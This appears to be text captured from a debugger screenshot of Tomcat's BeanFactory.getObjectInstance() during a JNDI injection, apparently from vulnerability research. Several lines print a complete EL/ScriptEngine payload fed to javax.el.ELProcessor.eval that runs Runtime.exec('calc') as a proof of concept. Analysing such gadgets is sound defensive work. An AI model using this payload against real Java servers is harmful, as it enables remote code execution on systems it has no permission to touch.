 198 propName.equals("singleton")) {
199 continue;
200 }
201
202 value = (String)ra.getContent(); ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance()
203
204 Object[] valueArray = new Object[1]; valueArray: Object[1]@2407
205
206 /* Shortcut for properties with explicitly configured setter */
207 Method method = forced.get(propName); method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" forced: s
208 if (method != null) {
209 valueArray[0] = value; value: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("Jav
210 try {
211 method.invoke(bean, valueArray); method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" bean:
212 } catch (IllegalAccessException|
213 IllegalArgumentException|
214 InvocationTargetException ex) {
215 throw new NamingException
216 ("Forced String setter " + method.getName() +
217 " threw exception for property " + propName);
BeanFactory › getObjectInstance()
Variables
nameCtx = {RegistryContext@2395}
environment = {Hashtable@2396} size = 0
ref = {ResourceRef@2393} "ResourceRef[className=javax.el.ELProcessor,factoryClassLocation=null,factoryClassName=org.apache.naming.factory.BeanFactory,{type=scope,content=},{type=auth,conten
e.el)
beanClassName = "javax.el.ELProcessor"
beanClass = {Class@1266} "class javax.el.ELProcessor"... Navigate
tcl = {Launcher$AppClassLoader@2398}
flect)
bi = {GenericBeanInfo@2399}
ect)
pda = {PropertyDescriptor[2]@2400}
n.reflect)
bean = {ELProcessor@2401}
ra = {StringRefAddr@2402} "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("java.lang.Runtime.getRuntime().exec('calc')")\
e.naming.factory)
forced = {HashMap@2403} size = 1
naming.spi)
e = {Vector$1@2404}
di.rmi.registry)
propName = "x"
egistry)
value = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("java.lang.Runtime.getRuntime().exec('calc')")"
oolkit.url)
valueArray = {Object[1]@2407}
method = {Method@2408} "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
valueArray[0] = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("java.lang.Runtime.getRuntime().exec('calc')")"